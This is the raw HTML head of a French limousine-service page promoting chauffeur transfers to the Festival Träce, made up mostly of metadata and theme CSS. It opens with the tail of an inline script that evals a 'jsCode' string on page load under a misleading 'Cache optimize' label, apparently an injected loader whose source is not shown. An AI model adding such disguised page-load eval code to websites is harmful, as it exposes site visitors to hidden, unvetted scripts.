            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><title>Chauffeur privé Festival Träce – découvrez nos services de transfert vers votre lieu - Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR.</title>
<link rel="alternate" hreflang="fr" href="https://www.amani-limousines.com/festival-trace/" />
<link rel="alternate" hreflang="x-default" href="https://www.amani-limousines.com/festival-trace/" />

		
	
	
	<link rel="canonical" href="https://www.amani-limousines.com/festival-trace/" />
	
		
		
		
		
		
		
		
		
		
		
		
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.amani-limousines.com\/festival-trace\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amani-limousines.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com\/festival-trace\/#listItem","name":"Chauffeur priv\u00e9 Festival Tr\u00e4ce &#8211; d\u00e9couvrez nos services de transfert vers votre lieu"}},{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com\/festival-trace\/#listItem","position":2,"name":"Chauffeur priv\u00e9 Festival Tr\u00e4ce &#8211; d\u00e9couvrez nos services de transfert vers votre lieu","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.amani-limousines.com\/#organization","name":"Amani Limousines | Service de Chauffeur Priv\u00e9 S\u00e9curis\u00e9 & Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, V\u00e9hicule TPMR.","description":"Dedicated To Excellence","url":"https:\/\/www.amani-limousines.com\/"},{"@type":"WebPage","@id":"https:\/\/www.amani-limousines.com\/festival-trace\/#webpage","url":"https:\/\/www.amani-limousines.com\/festival-trace\/","name":"Chauffeur priv\u00e9 Festival Tr\u00e4ce \u2013 d\u00e9couvrez nos services de transfert vers votre lieu - Amani Limousines | Service de Chauffeur Priv\u00e9 S\u00e9curis\u00e9 & Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, V\u00e9hicule TPMR.","description":"Vous cherchez un chauffeur priv\u00e9 professionnel pour Festival Tr\u00e4ce, nous disposons d'une flotte de v\u00e9hicule pouvant s'adapter \u00e0 votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une s\u00e9curit\u00e9 et un transport unique puisque votre satisfaction est notre priorit\u00e9 num\u00e9ro 1 !Vos artistes favoris se produisent bient\u00f4t, nous vous proposons un","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.amani-limousines.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amani-limousines.com\/festival-trace\/#breadcrumblist"},"datePublished":"2023-07-22T17:16:18+02:00","dateModified":"2023-07-22T17:16:18+02:00"},{"@type":"WebSite","@id":"https:\/\/www.amani-limousines.com\/#website","url":"https:\/\/www.amani-limousines.com\/","name":"Amani Limousines | Service de Chauffeur Priv\u00e9 S\u00e9curis\u00e9 & Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, V\u00e9hicule TPMR.","description":"Dedicated To Excellence","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.amani-limousines.com\/#organization"}}]}
		</script>
		

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. &raquo; Flux" href="https://www.amani-limousines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. &raquo; Flux des commentaires" href="https://www.amani-limousines.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amani-limousines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amani-limousines.com%2Ffestival-trace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amani-limousines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amani-limousines.com%2Ffestival-trace%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.amani-limousines.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amani-limousines.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.amani-limousines.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.amani-limousines.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amani-limousines.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.amani-limousines.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.amani-limousines.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.amani-limousines.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='chauffeur_color_red-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/color-red.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_style-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/style.css?ver=6.9' type='text/css' media='all' />
<style id='chauffeur_style-inline-css' type='text/css'>
.logo-icon,
				.header-area-1 .topright-button,
				.header-area-2 .topright-button,
				.header-area-1 .navigation li a:hover,
				.header-area-1 .navigation li.current-menu-item > a,
				.header-area-1 .navigation li.current_page_item > a,
				.header-area-2 .navigation li li a:hover,
				.mobile-navigation-wrapper ul li li a:hover,
				.mobile-navigation-wrapper ul li li li a:hover,
				.rev-custom-caption-1 .title-block1,
				.rev-custom-caption-2 .title-block1,
				.slideshow-button,
				.title-block2,
				.title-block3,
				.fleet-block-wrapper .fleet-block-content .fleet-price,
				.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a,
				.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a,
				.booking-form-1 button,
				#ui-datepicker-div a:hover,
				.owl-theme .owl-dots .owl-dot span,
				#booking-tabs-2 .booking-form-2 button,
				#booking-tabs-2 .booking-form-3 button,
				.widget-block,
				.page-not-found-search-form button,
				.button2,
				.button4,
				.button6,
				.link-arrow,
				.main-content button,
				#submit-button,
				.content-wrapper form .wpcf7-submit,
				.main-content .search-results-form button,
				.accordion h4:before,
				.toggle h4:before,
				.button0,
				.title-block4,
				.call-to-action-2-section .title-block5,
				.newsletter-form button,
				.title-block6,
				.title-block7,
				#booking-tabs-2 .nav li.ui-state-active a,
				.page-pagination li span.current,
				.page-pagination li a:hover,
				.news-read-more,
				.more-link,
				.call-to-action-button,
				.main-content .step-icon-current,
				.view-map-button,
				.main-content p .view-map-button,
				.trip-details-wrapper form button,
				.total-price-display .payment-button,
				.service-rate-wrapper:hover .service-rate-header,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.footer table th, 
				.sidebar-content table th,
				.vc_tta-panels .vc_tta-panel-title:before,
				.post-pagination span,
				.post-pagination span:hover,
				.button1:hover,
				.mobile-navigation-wrapper ul a:hover {
					background: #FFCE7A;
				}

				.pp_close {
					background: url("https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/images/close.png") no-repeat center #FFCE7A;
				}

				.footer .tnp-field input[type="submit"] {
					background-color: #FFCE7A;
				}

				.header-area-1 .header-icon i,
				.header-area-2 .header-icon i,
				.content-wrapper ul li:before,
				.latest-news-block-content .news-meta .nm-news-date:before,
				.latest-news-block-content .news-meta .nm-news-comments:before,
				.testimonial-wrapper span.qns-open-quote,
				.testimonial-wrapper span.qns-close-quote,
				.main-content p a,
				.widget ul li:before,
				.main-content ul li:before,
				.main-content blockquote:before,
				.home-icon-wrapper-2 .qns-home-icon,
